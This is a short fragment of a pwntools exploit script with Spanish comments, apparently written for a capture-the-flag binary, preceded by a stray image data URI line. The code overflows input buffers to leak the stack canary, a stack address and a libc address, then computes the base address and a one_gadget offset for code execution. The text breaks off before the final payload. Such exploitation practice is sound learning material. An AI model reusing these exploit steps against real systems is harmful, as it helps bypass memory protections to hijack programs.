 # primer payload
payload = "A"*9
p.sendafter("str1: \n", payload)
info("ENVIANDO NOMBRE")
pause()
p.recvuntil("A"*9)
canary = u64("\x00" + p.recv(7))
stack = u64(p.recvuntil('\x7f')[-6:].ljust(8, '\x00'))
success('LEAK STACK OBTENIDO')
success(hex(stack))
success('LEAK CANARY OBTENIDO')
success(hex(canary))
pause()
p.sendafter("str2: \n", "A"*(0x8))
leak = u64(p.recvuntil('\x7f')[-6:].ljust(8, '\x00'))
base = leak - 0x3c5641#base del binario
one = base + 0x4527a#fue el que puse yo?